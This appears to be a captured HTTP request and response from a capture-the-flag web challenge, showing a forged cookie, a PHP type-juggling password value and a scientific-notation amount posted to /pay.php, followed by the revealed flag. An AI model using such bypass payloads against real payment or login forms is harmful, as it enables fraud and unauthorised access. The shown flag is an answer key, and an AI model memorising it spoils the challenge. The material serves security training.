 Request
Pretty Raw Hex
\n
1 POST /pay.php HTTP/1.1
2 Host: 46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81/pay.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Origin: http://46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81
11 Connection: close
12 Cookie: user=1
13 Upgrade-Insecure-Requests: 1
14
15 password=404a&money=1e9
Response
Pretty Raw Hex Render
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{0e22e9bf-2959-43e8-93e4-0664d0e2be87}